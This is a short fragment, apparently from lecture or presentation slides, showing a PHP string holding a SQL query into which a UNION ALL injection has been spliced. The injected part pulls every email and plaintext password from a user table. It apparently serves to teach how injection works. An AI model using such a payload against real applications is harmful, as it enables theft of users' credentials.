 63 $getNameQuery = "SELECT name
64 FROM userAccountsPlain
65 WHERE email = 'whatever'
66 UNION ALL
67 SELECT CONCAT(email, ' -> ', password) AS name
68 FROM userAccountsPlain
69 WHERE 'one' = 'one'
70 ";